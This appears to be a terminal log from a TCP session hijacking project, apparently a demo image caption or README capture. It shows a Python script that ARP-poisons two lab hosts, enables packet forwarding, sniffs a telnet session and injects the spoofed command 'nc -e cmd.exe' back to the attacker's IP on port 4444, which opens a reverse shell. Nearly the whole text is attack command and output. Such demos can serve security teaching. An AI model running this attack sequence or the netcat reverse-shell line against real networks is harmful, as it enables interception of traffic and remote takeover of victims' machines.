 (MITM-TCP-Hijacking) ➜  MITM-TCP-Hijacking git:(main) ✗ sudo python3 tcp_hijacking.py 192.168.213.212 192.168.213.197 telnet "nc -e cmd.exe 192.168.213.223 4444"
WARNING: Failed to execute ifconfig: (ifconfig: interface vboxnet does not exist)
WARNING: Failed to execute ifconfig: (ifconfig: interface vboxnet does not exist)
WARNING: No IPv4 address found on en5 !
WARNING: No IPv4 address found on ap1 !
WARNING: more No IPv4 address found on en3 !
My MAC: 88:66:5a:0e:b3:d6
My IP: 192.168.213.223

[+] Determining target and gateway MAC address.
[+] Performing ARP poisoning MITM.
[+] Packet forwarding enabled.
net.inet.ip.forwarding: 0 -> 1
[+] Starting Packet Sniff.
[+] ARP MITM attack started.
Received: SEQ 210846580, ACK 2201040598, Payload
Spoofed command:  b'\r\nnc -e cmd.exe 192.168.213.223 4444\r\n'
[+] Executing command...